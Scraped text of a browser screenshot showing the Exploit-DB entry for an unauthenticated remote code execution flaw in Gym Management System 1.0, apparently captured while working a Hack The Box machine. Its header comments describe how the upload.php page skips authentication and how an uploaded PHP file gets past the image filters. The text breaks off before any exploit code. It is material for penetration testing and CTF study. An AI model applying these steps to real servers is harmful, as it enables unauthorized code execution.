 Gym Management Syste...
05:27 PM
24%
Gym Management System 1.0 - Unauthenticated Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
Hack The Box :: Machines
mrb3n's Bro Hut
Gym Management Syste
https://www.exploit-db.com/exploits/48506
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
EXPLOIT
DATABASE
GET CERTIFIED
Gym Management System 1.0 - Unauthenticated Remote Code Execution
EDB-ID:
48506
CVE:
N/A
EDB Verified:
Author:
BOKU
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2020-05-22
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
# Exploit Title: Gym Management System 1.0 - Unauthenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-05-21
# Vendor Homepage: https://projectworlds.in/
# Software Link: https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Exploit Tested Using: Python 2.7.17
# Vulnerability Description:
#   Gym Management System version 1.0 suffers from an Unauthenticated File Upload Vulnerability allowing Remote Attackers to gain Remote Code Execution (RCE) on the Hosting Webserver via
uploading a maliciously crafted PHP file that bypasses the image upload filters.
# Exploit Details:
#   1. Access the '/upload.php' page, as it does not check for an authenticated user session.
#   2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
#     - `upload.php?id=kamehameha`
#     /upload.php:
#        4 $user = $_GET['id'];
#       34       move_uploaded_file($_FILES["file"]["tmp_name"],